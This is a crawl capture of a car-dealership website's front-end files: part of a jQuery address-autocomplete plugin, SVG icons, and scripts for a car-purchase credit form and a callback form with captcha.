			 * Открывает выпадающий список
			 *
			 * @param {{}} event jQuery объект события
			 */
			function open(event) {
				// return on control keys
				if ((event.which > 8) && (event.which < 46)) {
					return;
				}

				hjqinput.data(triggerChangeFlag, false);

				if (!trigger('open_before')) {
					close();
					return;
				}

				setCurrent(null);

				var name = hjqinput.val();

				if (!hjq.trim(name)) {
					error(false);
					close();
					return;
				}

				var query = getQuery(name);

				if (!trigger('send_before', query)) {
					close();
					return;
				}

				showSpinner();
				trigger('send');

				get('source')(query, function (objs) {
					trigger('receive', objs);

					if (!hjqinput.is(':focus')) {
						hideSpinner();
						close();
						return;
					}

					if (!hjq.trim(hjqinput.val()) || !objs.length) {
						hideSpinner();
						setCurrent(null);
						renderEmpty();
						position();
						hjqac.slideDown(50);
						trigger('open');
						successSearch = false;
						return;
					}
					successSearch = true;
					render(objs, query);
					position();
					hideSpinner();

					hjqac.slideDown(50);
					trigger('open');
				});
			}

			/**
			 * Закрывает выпадающий список
			 */
			function close() {
				if (!trigger('close_before')) {
					return;
				}

				hjqac.empty().hide();
				trigger('close');
			}

			/**
			 * Осуществляет активацию и выбор элемента выпадающего списка с клавиатуры
			 *
			 * @param {{}} event jQuery объект события
 			 */
			function keySelect(event) {
				var hjqactive = hjqac.find('li.active');

				switch (event.which) {
					case keys.up:
						if (hjqactive.length) {
							hjqactive.removeClass('active');
							if (hjqactive.prev().length) hjqactive = hjqactive.prev();
						} else {
							hjqactive = hjqac.find('li').last();
						}

						(function () {
							var acScroll = hjqac.scrollTop(),
								acOffset = hjqac.offset(),
								activeHeight = hjqactive.outerHeight(),
								activeOffset = hjqactive.offset();

							if ((activeOffset.top - acOffset.top) < 0) {
								hjqac.scrollTop(acScroll - activeHeight);
							}
						})();

						hjqactive.addClass('active');
						select();
						break;

					case keys.down:
						if (hjqactive.length) {
							hjqactive.removeClass('active');
							if (hjqactive.next().length) hjqactive = hjqactive.next();
						} else {
							hjqactive = hjqac.find('li').first();
						}

						if(hjqactive.length){
                                                    (function () {
							var acScroll = hjqac.scrollTop(),
								acHeight = hjqac.height(),
								acOffset = hjqac.offset(),
								activeHeight = hjqactive.outerHeight(),
								activeOffset = hjqactive.offset();

							if ((activeOffset.top - acOffset.top + activeHeight) > acHeight) {
								hjqac.scrollTop(acScroll + activeHeight);
							}
						    })();
                                                }

						hjqactive.addClass('active');
						select();
						break;

					case keys.enter:
						close();
						break;
				}
			}

			/**
			 * Осуществляет активацию и выбор элемента выпадающего списка мышью
			 *
			 * @param {{}} element DOM элемент, который необходимо выбрать
			 */
			function mouseSelect(element) {
				var hjqli = hjq(element);

				if (hjqli.is('a')) {
					hjqli = hjqli.parents('li');
				}

				hjqli.addClass('active');

				select();
				close();
			}

			/**
			 * Осуществляет выбор активного элемента выпадающего списка
			 */
			function select() {
				if (!trigger('select_before')) {
					return;
				}

				var hjqa = hjqac.find('.active a');
				if (!hjqa.length) {
					return;
				}

				hjqinput
					.val(hjqa.attr('data-val'))
					.data(triggerChangeFlag, true);

				error(false);
				setCurrent(hjqa.data('kladr-object'));
				trigger('select', get('current'));
			}

			/**
			 * Проверяет введённое пользователем значение в поле ввода
			 */
			function check() {
				if (!get('verify')) {
					return;
				}

				if (!trigger('check_before')) {
					return;
				}

				var name = hjq.trim(hjqinput.val());

				if (!name) {
					ret(null, false);
					return;
				}

				if (get('current')) {
					error(false);
					return;
				}

				var query = getQuery(name);

				query.withParents = false;
				query.limit = 10;

				if (!trigger('send_before', query)) {
					ret(null, false);
					trigger('check', null);
					return;
				}

				showSpinner();
				trigger('send');

				get('source')(query, function (objs) {
					trigger('receive');

					if (!hjq.trim(hjqinput.val())) {
						ret2(null, false);
						return;
					}

					var nameLowerCase = query.name.toLowerCase(),
						valueLowerCase = null,
						obj = null;

					for (var i = 0; i < objs.length; i++) {
						valueLowerCase = objs[i].name.toLowerCase();

						if (nameLowerCase == valueLowerCase) {
							obj = objs[i];
							break;
						}
					}

					if (obj) {
						hjqinput.val(get('valueFormat')(obj, query));
					}

					ret2(obj, !obj);
					trigger('check', obj);

					function ret2(obj, er) {
						hideSpinner();
						ret(obj, er);
					}
				});

				function ret(obj, er) {
					error(er);
					setCurrent(obj);
				}
			}

			/**
			 * Создаёт контроллер плагина
			 */
			function createController() {
				var controller = {

					/**
					 * Устанавливает значение в поле ввода
					 *
					 * @param {*} value
					 * @returns {{}} Контроллер плагина
					 */
					setValue: function (value) {
						if (hjq.type(value) === 'object') {
							return controller.setValueByObject(value);
						}

						if (hjq.type(value) === 'number') {
							return controller.setValueById(value);
						}

						if (hjq.type(value) === 'string') {
							return controller.setValueByName(value);
						}

						if (!value) {
							return controller.clear();
						}

						return controller;
					},

					/**
					 * Устанавливает значение в поле ввода по названию
					 *
					 * @param {string} name Название объекта КЛАДР
					 * @returns {{}} Контроллер плагина
					 */
					setValueByName: function (name) {
						name = hjq.trim(name + '');

						if (name) {
							var query = getQuery('');

							query.name = fixName(name);
							query.withParents = false;
							query.limit = 10;

							if (!trigger('send_before', query)) {
								changeValue(null, query);
								return controller;
							}

							lock();
							trigger('send');

							get('source')(query, function (objs) {
								trigger('receive');

								var nameLowerCase = query.name.toLowerCase(),
									valueLowerCase = null,
									obj = null;

								for (var i = 0; i < objs.length; i++) {
									valueLowerCase = objs[i].name.toLowerCase();

									if (nameLowerCase == valueLowerCase) {
										obj = objs[i];
										break;
									}
								}

								changeValue(obj, query);
							});
						}

						return controller;
					},

					/**
					 * Устанавливает значение в поле ввода по идентификатору
					 *
					 * @param {number} id Идентификатор объекта КЛАДР
					 * @returns {{}} Контроллер плагина
					 */
					setValueById: function (id) {
						var query = getQuery('');

						query.parentType = query.type;
						query.parentId = id;
						query.limit = 1;

						lock();

						hjq.kladr.api(query, function (objs) {
							objs.length
								? changeValue(objs[0], query)
								: changeValue(null, query);
						});

						return controller;
					},

					/**
					 * Устанавливает объект КЛАДР как значение поля ввода
					 *
					 * @param {{}} obj Объект КЛАДР
					 * @returns {{}} Контроллер плагина
					 */
					setValueByObject: function (obj) {
						changeValue(obj, getQuery(''));
						return controller;
					},

					/**
					 * Очищает поле ввода
					 *
					 * @returns {{}} Контроллер плагина
					 */
					clear: function () {
						changeValue(null, null);
						return controller;
					}
				};

				var lockAttr = 'data-kladr-autofill-lock';

				/**
				 * Блокирует поле ввода для изменения функцией checkAutoFill
				 */
				function lock() {
					hjqinput.attr(lockAttr, true);
				}

				/**
				 * Изменяет значение поля ввода
				 *
				 * @param {{}} obj Объект КЛАДР
				 * @param {{}} query Объект запроса к сервису
				 */
				function changeValue(obj, query) {
					obj ? hjqinput.val(get('valueFormat')(obj, query)) : error(true);
					setCurrent(obj);
					hjqinput.removeAttr(lockAttr);
				}

				set('controller', controller);
			}

			/**
			 * Проверяет автоматически установленное при автозаполнении браузером значение
			 */
			function checkAutoFill() {
				var count = 0;

				(function test() {
					if (++count > 5 || isFilled()) {
						return;
					}

					setTimeout(test, 100);
				})();

				function isFilled() {
					var name = hjqinput.val();

					if (name) {
						var query = getQuery(name),
							queryType = query.type,
							queryParentType = query.parentType,
							type = hjq.kladr.type,
							parentFilled = true,
							setByName = get('controller').setValueByName,
							lock;

						// Костыль для полей ввода улиц
						if (queryType == type.street && queryParentType != type.city) {
							parentFilled = false;
						}

						// Костыль для полей ввода строений
						if (queryType == type.building && !~hjq.inArray(queryParentType, [type.street, type.city])) {
							parentFilled = false;
						}

						lock = hjqinput.attr('data-kladr-autofill-lock');

						lock && get('current') && parentFilled && setByName(name);
						return !!get('current');
					}

					return false;
				}
			}

			/**
			 * Инициализирует событие плагина
			 *
			 * @param {string} event Имя события
			 * @param {{}} obj Объект передаваемый в событие
			 * @returns {boolean} Выполнить действие идущее после события
			 */
			function trigger(event, obj) {
				if (!event) {
					return true;
				}

				var eventProp = event.replace(/_([a-z])/ig, function (all, letter) {
					return letter.toUpperCase();
				});

				hjqinput.trigger('kladr_' + event, obj);

				if (hjq.type(get(eventProp)) === 'function') {
					return get(eventProp).call(hjqinput.get(0), obj) !== false;
				}

				return true;
			}

			/**
			 * Отображает ajax-крутилку
			 */
			function showSpinner() {
				if (get('spinner')) {
					get('showSpinner')(hjqspinner);
				}
			}

			/**
			 * Скрывает ajax-крутилку
			 */
			function hideSpinner() {
				if (get('spinner')) {
					get('hideSpinner')(hjqspinner);
				}
			}

			/**
			 * Генерирует запрос к сервису
			 *
			 * @param {string} name Введённое в поле ввода пользователем значение
			 * @returns {{}}
			 */
			function getQuery(name) {
				var query = {},
					fields = [
						'token',
						'key',
						'type',
						'typeCode',
						'parentType',
						'parentId',
						'oneString',
						'withParents',
						'limit',
						'strict'
					],
					i;

				for (i = 0; i < fields.length; i++) {
					query[fields[i]] = get(fields[i]);
				}

				query.name = fixName(name);

				var parentInput = get('parentInput'),
					parent;

				if (parentInput) {
					parent = getParent(parentInput, query.type);

					if (parent) {
						query.parentType = parent.type;
						query.parentId = parent.id;
					}
				}

				// Костыль для поиска одной строкой
				if (query.oneString) {
					query.withParents = true;
				}

				return query;
			}

			/**
			 * Возвращает тип и идентификатор ближайшего родительского объекта
			 * среди заполненных пользователем полей ввода на странице
			 *
			 * @param {*} selector Селектор для ограничения поиска полей ввода
			 * @param {string} type Тип объектов в текущем поле ввода
			 * @returns {{}}
			 */
			function getParent(selector, type) {
				var hjqinputs = hjq.kladr.getInputs(selector),
					types = hjq.kladr.type,
					parents = {},
					parent = null,
					t;

				hjqinputs.each(function () {
					var hjqthis = hjq(this),
						id;

					if (id = hjqthis.attr('data-kladr-id')) {
						parents[hjqthis.attr('data-kladr-type')] = id;
					}
				});

				for (t in types) {
					if (t == type) {
						return parent;
					}

					if (hasOwn(types, t) && parents[t]) {
						parent = {
							type: t,
							id: parents[t]
						}
					}
				}

				return parent;
			}

			/**
			 * Отображает ошибку при некорректном вводе
			 *
			 * @param {string} name Введённое пользователем значение
			 * @returns {string}
			 */
			function fixName(name) {
				var noCorrect = 'abcdefghijklmnopqrstuvwxyz',
					testName = name.toLowerCase();

				for (var i = 0; i < testName.length; i++) {
					if (~noCorrect.indexOf(testName[i])) {
						error(true);
						return name;
					}
				}

				error(false);
				return name;
			}

			/**
			 * Устанавливает текущий объект КЛАДР
			 *
			 * @param {{}} obj
			 */
			function setCurrent(obj) {
				var curr = get('current');

				if ((curr && curr.id) === (obj && obj.id)) {
					return;
				}

				set('current', obj);

				if (obj && obj.id) {
					hjqinput.attr('data-kladr-id', obj.id);
				} else {
					hjqinput.removeAttr('data-kladr-id');
				}

				if (get('oneString')) {
					if (obj && obj.contentType) {
						hjqinput.attr('data-kladr-type', obj.contentType);
					}
				}

				trigger('change', obj);
			}

			/**
			 * Управляет выводом ошибки в поле ввода
			 *
			 * @param {boolean} error Если true, то вывести ошибку. Если false, то снять.
			 */
			function error(error) {
				error
					? hjqinput.addClass('kladr-error')
					: hjqinput.removeClass('kladr-error');
			}

			/**
			 * Возвращает значение параметра плагина
			 *
			 * @param {string} param
			 * @returns {*}
			 */
			function get(param) {
				return options._get(param);
			}

			/**
			 * Устанавливает значение параметра плагина
			 *
			 * @param {string} param
			 * @param {*} value
			 */
			function set(param, value) {
				options._set(param, value);
			}
		});
	}

	/**
	 * Считывает значение параметров в объект
	 * более удобного для использования формата
	 *
	 * @param {string|{}} param1
	 * @param {*} param2
	 * @returns {{obj: boolean|{}, str: boolean|{}, isGet: boolean}}
	 */
	function readParams(param1, param2) {
		var params = {
			obj: false,
			str: false,
			isGet: false
		};

		if (hjq.type(param1) === 'object') {
			params.obj = param1;
			return params;
		}

		if (hjq.type(param1) === 'string') {
			params.str = [param1, param2];
			params.isGet = (param2 === undefined);
		}

		return params;
	}

	/**
	 * Возвращает глобальный уникальный идентификатор
	 *
	 * @returns {number}
	 */
	function getGuid() {
		return getGuid.guid
			? ++getGuid.guid
			: getGuid.guid = 1;
	}

	/**
	 * Проверяет принадлежит ли свойство объекту
	 *
	 * @param {{}} obj
	 * @param {string} property
	 * @returns {boolean}
	 */
	function hasOwn(obj, property) {
		return obj.hasOwnProperty(property);
	}
})(hjq, window, document);


--- FILE ---
content_type: image/svg+xml
request_url: https://rosgosavto.ru/rga/themes/rosgos/img/vigoda3.svg
body_size: 965
content:
<svg xmlns="http://www.w3.org/2000/svg" width='64' height='64' viewBox="0 0 65.06 65.05"><defs><style>.cls-1{fill:#3c3c3b;stroke:#3c3c3b;stroke-miterlimit:10;stroke-width:1.06px;}</style></defs><title>Ресурс 3</title><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M44.59.53H20.47A20,20,0,0,0,.53,20.46V39.67a1.34,1.34,0,0,0,2.68,0V20.46A17.28,17.28,0,0,1,20.47,3.21H44.59A17.28,17.28,0,0,1,61.85,20.46V44.59A17.28,17.28,0,0,1,44.59,61.85H20.47c-4.43,0-7.61-1.41-9.71-4.31-5-6.86-2.52-20.29-.28-27.14a1.34,1.34,0,1,0-2.55-.83c-.66,2-6.25,20,.66,29.55,2.61,3.59,6.61,5.41,11.88,5.41H44.59A20,20,0,0,0,64.53,44.59V20.46A20,20,0,0,0,44.59.53Z"/><rect class="cls-1" x="26.44" y="31.76" width="15.52" height="1.44" transform="translate(-12.95 33.7) rotate(-45)"/><path class="cls-1" d="M30.78,31.84a2.79,2.79,0,1,0-2-.82A2.78,2.78,0,0,0,30.78,31.84Zm-1-3.75a1.35,1.35,0,1,1,0,1.91A1.35,1.35,0,0,1,29.82,28.1Z"/><path class="cls-1" d="M37.63,33.11a2.79,2.79,0,1,0,2,.82A2.77,2.77,0,0,0,37.63,33.11Zm1,3.75a1.35,1.35,0,1,1,0-1.91A1.35,1.35,0,0,1,38.58,36.86Z"/><path class="cls-1" d="M14.29,31.84a.72.72,0,0,0-.39.64v.13a.72.72,0,0,0,.36.62,11.14,11.14,0,0,1,5.41,12.88.72.72,0,0,0,.18.73l.09.09a.72.72,0,0,0,.69.19,11.14,11.14,0,0,1,12.93,5.28.72.72,0,0,0,.64.39h.14a.72.72,0,0,0,.61-.36A11.14,11.14,0,0,1,47.83,47a.72.72,0,0,0,.73-.18l.09-.09a.72.72,0,0,0,.18-.69,11.14,11.14,0,0,1,5.28-12.93.72.72,0,0,0,.39-.65v-.13a.72.72,0,0,0-.36-.61,11.14,11.14,0,0,1-5.41-12.88.72.72,0,0,0-.18-.73L48.46,18a.72.72,0,0,0-.69-.18,11.14,11.14,0,0,1-12.93-5.28.71.71,0,0,0-.64-.39h-.13a.72.72,0,0,0-.62.36,11.14,11.14,0,0,1-12.88,5.41.72.72,0,0,0-.73.18l-.09.09a.72.72,0,0,0-.18.69A11.14,11.14,0,0,1,14.29,31.84Zm6.91-12.28a12.55,12.55,0,0,0,12.95-5.41,12.55,12.55,0,0,0,13,5.33,12.55,12.55,0,0,0,5.41,12.95,12.55,12.55,0,0,0-5.33,13,12.55,12.55,0,0,0-12.95,5.41A12.69,12.69,0,0,0,24,45.22a14,14,0,0,0-2.68.27,12.55,12.55,0,0,0-5.41-12.95A12.55,12.55,0,0,0,21.19,19.55Z"/><path class="cls-1" d="M38.73,42.36l.49,1.35a7.92,7.92,0,0,1,1.37-.36l-.24-1.42A9.43,9.43,0,0,0,38.73,42.36Z"/><path class="cls-1" d="M42,43.23a8.52,8.52,0,0,1,2.37.29.72.72,0,0,0,.73-.18l.07-.07a.72.72,0,0,0,.18-.69,8.41,8.41,0,0,1,.13-5.11,8.78,8.78,0,0,1,3.73-4.35l-.33-.64.33.64-.66-1.28A10.1,10.1,0,0,0,44.1,37a9.5,9.5,0,0,0-.39,4.94A11,11,0,0,0,42,41.79Z"/><path class="cls-1" d="M23.39,25.46l1.44.11A10.29,10.29,0,0,0,24.7,23a9.93,9.93,0,0,0,6-.89,9.92,9.92,0,0,0,4-4l-1.24-.73A8.51,8.51,0,0,1,30,20.87a8.73,8.73,0,0,1-6,.57.72.72,0,0,0-.73.18l-.07.07a.72.72,0,0,0-.18.69A9.33,9.33,0,0,1,23.39,25.46Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://rosgosavto.ru/rga/themes/rosgos/inc/ox_forms/data/auto_standard_b/js/script.js
body_size: 2735
content:
hjq(function(){
	var res = oxInitForm('form.ox_form.ox_auto_standard_b');

	////////////////////
	
	var mode = ox_form_data.mode ? ox_form_data.mode : 'single';
	var compl = res.form.find('select[name="complectation"]');
	if(hjq('.new-form').length)
	var picture = res.form.find('.new-form__img.picture');
	else
	var picture = res.form.find('.info img.picture');
	var colors = res.form.find('.info ul.colors');
	
	if (mode == 'single'){
		var selected = ' selected '; 
		ox_form_data.complectations.forEach(function(item){
			compl.append('<option value="' + item.name + '"' + selected + '>' + item.name + '</option>');
			selected = '';
		});
		
		var mark = res.form.find('input[name="mark"]');
		mark.addClass('res').val(ox_form_data.mark);
		mark.siblings('span').text(ox_form_data.mark).css('display', 'block');
		
		var model = res.form.find('input[name="model"]');
		model.addClass('res').val(ox_form_data.model);
		model.siblings('span').text(ox_form_data.model).css('display', 'block');
		
		picture.attr('src', ox_form_data.image).attr('alt', ox_form_data.image_alt ? ox_form_data.image_alt : '');
		
		hjq('.ox_form_trigger').click(function(event){
			compl.find('option').eq(this.dataset.index).prop('selected', true);
			setCompl();
			
			var is_cash = this.dataset.buy_type == 'cash';
			cb_cash.prop('checked', is_cash);
			cb_credit.prop('checked', !is_cash);
			cb_cash.closest('.radio_buttons').find('label').removeClass('active');
			if (is_cash){
				cb_cash.closest('label').addClass('active');
				res.blocks.credit.oxHide(true);
			}
			else{
				cb_credit.closest('label').addClass('active');
				res.blocks.credit.oxShow();
			}
			
			hjq('html, body').animate(
				{ scrollTop: res.form.offset().top }, 500);
			
			return false;
		});
		
		compl.change(setCompl);
		
		function setCompl(){
			var cur_comp = ox_form_data.complectations[compl.prop('selectedIndex')];
			if (cur_comp.image)
				picture.attr('src', cur_comp.image).attr('alt', cur_comp.image_alt ? cur_comp.image_alt : '');
			updateSlider(cur_comp.price);
		}
		setCompl();
	}
	else if (mode == 'select'){
		var mark = res.form.find('select[name="mark"]');
		mark.addClass('res').addClass('req').css('display', 'block');
		
		var model = res.form.find('select[name="model"]');
		model.addClass('res').addClass('req').css('display', 'block');
		
		mark.change(setMark);
		
		var selected = '';
		hjq.each(ox_form_data.cars, function(index, item){
			mark.append('<option value="' + index + '"' + selected + '>' + index + '</option>');
			selected = '';
			
		});
		if(hjq('.new_select_mark').length){
			
			hjq('.new_select_mark').find('option')[0].innerHTML = "Выберите марку автомобиля";
		}
		
		function setMark(){
			model.children().remove();
			if(hjq('.new_select_mark').length){
				if(hjq('.new_select_mark').val() == 'Выберите марку автомобиля')
				model.append('<option selected>Выберите модель</option>');
				if(document.body.clientWidth < 992){
					//if(hjq('.new_select_mark').length){
						hjq('.new_select_mark').change(function(){
							if(hjq('.swipe_next_part').length){
								if(hjq('.new_select_mark').val() !== 'Выберите марку автомобиля') {
									hjq('.swipe_next_part').prop("disabled", false);
								
								}	
							}
						})
						
					//}
				}
			}
			selected = ' selected ';
			hjq.each(ox_form_data.cars[mark.val()], function(index, item){
				model.append('<option value="' + index + '"' + selected + '>' + index + '</option>');
				selected = '';
			
			});
			
			setModel();
		}
		
		model.change(setModel);
		
		function setModel(){
			compl.children().remove();
			if(hjq('.new_select_mark').val() == 'Выберите марку автомобиля')
			compl.append('<option selected>Выберите комплектацию</option>');
			selected = '';
			hjq.each(ox_form_data.cars[mark.val()][model.val()], function(index, item){
				compl.append('<option value="' + item.name + '"' + selected + '>' + item.name + '</option>');
				selected = '';
			});
			
			setCompl();
		}
		
		compl.change(setCompl);
		
		function setCompl(){
			var cur = ox_form_data.cars[mark.val()][model.val()][compl.prop('selectedIndex')];
			if (cur.image)
				picture.attr('src', cur.image).attr('alt', cur.image_alt ? cur.image_alt : '');
			updateSlider(cur.price);
			
		}
		
		setMark();

		
	}
	else if (mode == 'select_ajax'){
		if (!ox_form_data.cars)
			ox_form_data.cars = [];
		if (!ox_form_data.init)
			ox_form_data.init = {};
		var initMark = !ox_form_data.init.mark;
		var initModel = !ox_form_data.init.model;
		var initCompl = !ox_form_data.init.complectation;
		
		var mark = res.form.find('select[name="mark"]');
		mark.addClass('res').addClass('req').css('display', 'block');
		
		var model = res.form.find('select[name="model"]');
		model.addClass('res').addClass('req').css('display', 'block');
		
		function init(arr, select, id){
			var index = 0;
			var result = false;
			arr.forEach(function(item){
				if (item.id == id){
					select.prop('selectedIndex', index)
					result = item;
				}
				index++;
			});
			return result;
		}
		
		function getEl(arr, select){
			if (!initMark && select == mark){
				initMark = true;
				return init(arr, select, ox_form_data.init.mark);
			}
			if (!initModel && select == model){
				initModel = true;
				return init(arr, select, ox_form_data.init.model);
			}
			if (!initCompl && select == compl){
				initCompl = true;
				return init(arr, select, ox_form_data.init.complectation);
			}
			var index = select.prop('selectedIndex');
			if (index >= 0)
				return arr[index];
			return false;
		}
		
		function selectChain(markId, modelId, complId){
			initMark = false;
			ox_form_data.init.mark = markId;
			initModel = false;
			ox_form_data.init.model = modelId;
			initCompl = false;
			ox_form_data.init.complectation = complId;
			setMark();
		}
		
		function ajax(query, select, arr){
			if (arr.length){
				select.children().remove();
				arr.forEach(function(item){ select.append('<option>' + item.name + '</option>'); });
				select.change();
			}
			else{
				hjq.ajax({
					method: 'GET',
					url: ox_form_data.ajax_url,
					data: query,
					dataType: 'json',
					success: function(data){
						select.children().remove();
						data.forEach(function(item){
							arr.push(item);
							select.append('<option>' + item.name + '</option>');
						});

						select.change();



						if(hjq('.new_select_mark').length){
							if(select == mark && hjq('.new_select_mark').find('option')[0].innerHTML == '') {
								hjq('.new_select_mark').find('option')[0].innerHTML = "Выберите марку автомобиля";
							}
							if(select == model && hjq('.new_select_mark').val() == 'Выберите марку автомобиля') {
								hjq('.new_select_model').find('option')[0].innerHTML = "Выберите модель";
							}	
							if(select == compl && hjq('.new_select_mark').val() == 'Выберите марку автомобиля') 
								hjq('.new_select_complectation').find('option')[0].innerHTML = "Выберите комплектацию";


								if(document.body.clientWidth < 992){
									if(hjq('.swipe_next_part').length){
							
										if(hjq('.new_select_mark').val() !== 'Выберите марку автомобиля') {
									        hjq('.swipe_next_part').prop("disabled", false);
											
										}	
										
									}
								}
							
						}
			

					}
				});
			}
		}
		
		function setMark(){
			var markEl = getEl(ox_form_data.cars, mark);
			ajax({act: 'get_models', mark: markEl.id}, model, markEl.models);
		}
		
		mark.change(setMark);
		
		function setModel(){
			var markEl = getEl(ox_form_data.cars, mark);
			var modelEl = getEl(markEl.models, model);
			if (modelEl.colors.length){
				colors.children().remove();
				modelEl.colors.forEach(function(item){
					var el = hjq('<li style="background: #' + item.hex + ';" title="' + item.name + '" data-src="' + item.src + '"></li>');
					el.click(function(){ picture.attr('src', this.dataset.src); });
					colors.append(el);
				});
				picture.attr('src', modelEl.colors[0].src);
				picture.fadeIn();
				colors.fadeIn();
			}
			else{
				colors.fadeOut();
				if (modelEl.image){
					picture.attr('src', modelEl.image);
					picture.fadeIn();
				}
				else
					picture.fadeOut();
			}
			ajax({act: 'get_complectations', mark: markEl.id, model: modelEl.id}, compl, modelEl.complectations);
		}
		
		model.change(setModel);
		
		compl.change(function(){
			var markEl = getEl(ox_form_data.cars, mark);
			var modelEl = getEl(markEl.models, model);
			var complEl = getEl(modelEl.complectations, compl);
			updateSlider(complEl.price);
		});
		
		hjq('.ox_form_trigger').click(function(event){
			selectChain(this.dataset.mark, this.dataset.model, this.dataset.complectation);
			
			var is_cash = this.dataset.buy_type == 'cash';
			cb_cash.prop('checked', is_cash);
			cb_credit.prop('checked', !is_cash);
			cb_cash.closest('.radio_buttons').find('label').removeClass('active');
			if (is_cash){
				cb_cash.closest('label').addClass('active');
				res.blocks.credit.oxHide(true);
			}
			else{
				cb_credit.closest('label').addClass('active');
				res.blocks.credit.oxShow();
			}
			
			hjq('html, body').animate(
				{ scrollTop: res.form.offset().top }, 500);
			
			return false;
		});
		
		if (!ox_form_data.cars.length)
			ajax({act: 'get_marks'}, mark, ox_form_data.cars);
	}
	
	////////////////////
	
	var cb_cash = res.form.find('input[name="buy_type"][value="cash"]').first();
	var cb_credit = res.form.find('input[name="buy_type"][value="credit"]').first();
	
	if (cb_credit.prop('checked'))
		res.blocks.credit.oxShow();
	
	function updateSlider(price){
		var format_price = price.toString().replace(/(d)(?=(d{3})+(?!d))/g, '$1 ');
		var cprice = Math.round(price * 0.10);
		
		res.form.find('input[name="price"]').val(price);
		res.form.find('.info span.price').text(format_price);
		if(hjq('.new-form').length){
			var kr_price = Math.round((price/90)).toString().replace(/(d)(?=(d{3})+(?!d))/g, '$1 ');
			res.form.find('.info span.kredit').text(kr_price);
		} 
		
		
		var div = res.form.find('input[name="initial_payment"]').closest('.slider_cont');
		div.data('max', price);
		div.find('.slider_input').val(cprice.toString().replace(/(d)(?=(d{3})+(?!d))/g, '$1 '));
		div.find('.right').text(format_price + ' руб');
		
		var sc = div.find('div.slider');
		//sc.slider('option', 'max', price);
		//sc.slider('value', cprice);
		sc.slider('option', { value: cprice, max: price });
		div.find('input.res').val(cprice);
	}
	
	////////////////////
	
	res.form.find('input[name="buy_type"]').change(function(){
		if (cb_cash.prop('checked'))
			res.blocks.credit.oxHide(true);
		else
			res.blocks.credit.oxShow();
	});
	
	res.blocks.util.setState(res.form.find('input[name="util"]').prop('checked'), true);
	 
	res.form.find('input[name="util"]').change(function(){
		res.blocks.util.setState(this.checked, true);
	});
	
	var util_old_car = res.form.find('select[name="util_old_car"]');
	util_old_car.change(setUtilComp);
	function setUtilComp(){
		var comp = util_old_car.find('option').eq(util_old_car[0].selectedIndex).data('comp');
		res.form.find('input[name="util_compensation"]').val(comp);
		res.form.find('#util_compensation').text(comp.toString().replace(/(d)(?=(d{3})+(?!d))/g, '$1 ') + ' руб.');
	}
	setUtilComp();
	
	res.form.find('#gos_programm_text span').hide();
	var gpv = res.form.find('input[name="gos_programm"]:checked');
	if (gpv.length && gpv.val())
		res.form.find('#gos_programm_text span#' + gpv.val()).show();
	 
	res.form.find('input[name="gos_programm"]').change(function(){
		res.form.find('#gos_programm_text span').hide();
		if (this.value)
			res.form.find('#gos_programm_text span#' + this.value).show();
	});
	
	res.form.submit(function(){
		if (!res.blocks.two.oxIsShow() && !res.blocks.personal.oxIsShow()){
			res.blocks.base.oxHide(false);
			res.blocks.two.oxShow();
		}
		else if (!res.blocks.personal.oxIsShow()){
			res.blocks.two.oxHide(false);
			res.blocks.personal.oxShow();
			res.button.val('Отправить');
		}
		else
			res.sendForm();
		return false;
	});
	
	res.form.slideDown();
});

--- FILE ---
content_type: application/javascript
request_url: https://rosgosavto.ru/rga/themes/rosgos/inc/ox_forms/data/callback/js/script.js
body_size: 358
content:
hjq(function(){
	var forms = hjq('form.ox_form.ox_callback');
	function update_captcha(form){
		hjq.ajax({
			url: '//ox.dev.ndkl.ru/captcha.php',
			data: {
				act: 'get_id',
				source: window.location.href,
				rectype: form.find('input[name="rectype"]').val()
			},
			success: function(data){
				if (parseInt(data)){
					cid = data;
					var c = form.find('.captcha');
					c.find('input[name="_captcha_id"]').val(data);
					c.find('input[name="_captcha_value"]').attr('required', true).val('');
					c.find('img').attr('src', '//ox.dev.ndkl.ru/captcha.php?act=get_file&id=' + data);
					c.show();
				}
			}
		}); 
	}
	
	forms.each(function(index, item){
		var cid = 0;
		var res = oxInitForm(item, function(data){
			if (data !== false){
				if (data.status == 'error' && data.code == 1)
					update_captcha(hjq(item));
			}
		});
		res.form.submit(function(){
			res.sendForm();
			return false;
		});
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://rosgosavto.ru/rga/themes/rosgos/img/vigoda4.svg
body_size: 687
content:
<svg xmlns="http://www.w3.org/2000/svg" width='64' height='64' viewBox="0 0 65 65"><defs><style>.cls-1{fill:#3c3c3b;stroke:#3c3c3b;stroke-miterlimit:10;}</style></defs><title>Ресурс 4</title><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M44.56.5H20.44A20,20,0,0,0,.5,20.44V39.65a1.34,1.34,0,0,0,2.68,0V20.44A17.28,17.28,0,0,1,20.44,3.18H44.56A17.28,17.28,0,0,1,61.82,20.44V44.56A17.28,17.28,0,0,1,44.56,61.82H20.44c-4.43,0-7.61-1.41-9.71-4.31-5-6.86-2.52-20.29-.28-27.14a1.34,1.34,0,1,0-2.55-.83c-.66,2-6.25,20,.66,29.55,2.61,3.59,6.61,5.41,11.88,5.41H44.56A20,20,0,0,0,64.5,44.56V20.44A20,20,0,0,0,44.56.5Z"/><path class="cls-1" d="M31.4,9.75l-16.84,5.1a3.16,3.16,0,0,0-2.1,3.93L21,47.12A3.16,3.16,0,0,0,25,49.22l16.84-5.1a3.16,3.16,0,0,0,2.1-3.93L35.33,11.86A3.16,3.16,0,0,0,31.4,9.75Zm10,32.86-16.84,5.1a1.58,1.58,0,0,1-2-1.05L14,18.33a1.58,1.58,0,0,1,1.05-2l16.84-5.1a1.58,1.58,0,0,1,2,1.05L42.4,40.65A1.58,1.58,0,0,1,41.35,42.61Z"/><path class="cls-1" d="M48.06,47.43l-17.57.93.08,1.57L48.15,49a3.15,3.15,0,0,0,3-3.32L49.56,16.13a3.15,3.15,0,0,0-3.32-3l-8.77.46.08,1.58,8.77-.46A1.58,1.58,0,0,1,48,16.21l1.57,29.56a1.58,1.58,0,0,1-1.49,1.66Z"/><path class="cls-1" d="M32.41,39.31A3.47,3.47,0,1,0,34.73,35,3.47,3.47,0,0,0,32.41,39.31Zm2.77-2.81a1.89,1.89,0,1,1-1.26,2.36A1.89,1.89,0,0,1,35.18,36.49Z"/><rect class="cls-1" x="23.32" y="16.06" width="1.58" height="5.29" transform="translate(-4.39 7.79) rotate(-16.85)"/><rect class="cls-1" 